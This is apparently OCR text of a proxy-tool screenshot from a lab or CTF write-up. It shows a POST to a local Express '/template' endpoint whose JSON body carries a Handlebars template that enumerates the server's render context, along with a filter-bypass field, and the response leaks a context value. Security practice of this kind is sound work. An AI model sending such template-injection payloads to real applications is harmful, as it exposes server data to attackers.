 equest
Pretty Raw Hex MarkInfo \n
POST /template HTTP/1.1
Host: 127.0.0.1:3000
Content-Type: application/json
Content-Length: 193
{
"pathKey":"template",
"data":"{{#each this}}{{@key}} => {{this}}<br>{{/each}}",
"wafkey":"black1",
"wafdata":{
"black1":{
"title":"nonmalicious"
}
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 20
5 ETag: W/"14-rfGpuo0xDkMTUsHFq6TambQwKDI"
6 Date: Thu, 17 Apr 2025 09:46:05 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 title => WriteUp<br>